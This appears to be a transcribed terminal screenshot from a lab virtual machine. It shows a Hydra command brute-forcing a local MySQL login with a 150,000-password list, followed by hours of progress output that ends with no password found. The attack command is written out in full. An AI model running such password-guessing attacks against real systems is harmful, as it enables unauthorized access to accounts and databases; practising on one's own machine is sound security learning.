 ferran@ferran-VirtualBox: ~
ferran@ferran-VirtualBox:~$ hydra -l ferran -P /home/ferran/Descargas/password_chunk_bf mysql://127.0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-22 18:17:03
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 150000 login tries (l:1/p:150000), ~37500 tries per task
[DATA] attacking mysql://127.0.0.1:3306/
[STATUS] 763.00 tries/min, 763 tries in 00:01h, 149237 to do in 03:16h, 4 active
[STATUS] 761.33 tries/min, 2284 tries in 00:03h, 147716 to do in 03:15h, 4 active
[STATUS] 756.57 tries/min, 5296 tries in 00:07h, 144704 to do in 03:12h, 4 active
[STATUS] 763.60 tries/min, 11454 tries in 00:15h, 138546 to do in 03:02h, 4 active
[STATUS] 771.94 tries/min, 23930 tries in 00:31h, 126070 to do in 02:44h, 4 active
[STATUS] 776.34 tries/min, 36488 tries in 00:47h, 113512 to do in 02:27h, 4 active
[STATUS] 775.86 tries/min, 48879 tries in 01:03h, 101121 to do in 02:11h, 4 active
[STATUS] 777.08 tries/min, 61389 tries in 01:19h, 88611 to do in 01:55h, 4 active
[STATUS] 776.16 tries/min, 73735 tries in 01:35h, 76265 to do in 01:39h, 4 active
[STATUS] 778.35 tries/min, 86397 tries in 01:51h, 63603 to do in 01:22h, 4 active
[STATUS] 781.13 tries/min, 99203 tries in 02:07h, 50797 to do in 01:06h, 4 active
[STATUS] 781.84 tries/min, 111803 tries in 02:23h, 38197 to do in 00:49h, 4 active
[STATUS] 759.14 tries/min, 120704 tries in 02:39h, 29296 to do in 00:39h, 4 active
[STATUS] 728.65 tries/min, 127514 tries in 02:55h, 22486 to do in 00:31h, 4 active
[STATUS] 706.53 tries/min, 134948 tries in 03:11h, 15052 to do in 00:22h, 4 active
[STATUS] 699.92 tries/min, 137184 tries in 03:16h, 12816 to do in 00:19h, 4 active
[STATUS] 698.11 tries/min, 140321 tries in 03:21h, 9679 to do in 00:14h, 4 active
[STATUS] 700.29 tries/min, 144260 tries in 03:26h, 5740 to do in 00:09h, 4 active
[STATUS] 703.23 tries/min, 148381 tries in 03:31h, 1619 to do in 00:03h, 4 active
[STATUS] 703.75 tries/min, 149196 tries in 03:32h, 804 to do in 00:02h, 4 active
1 of 1 target completed, 0 valid password found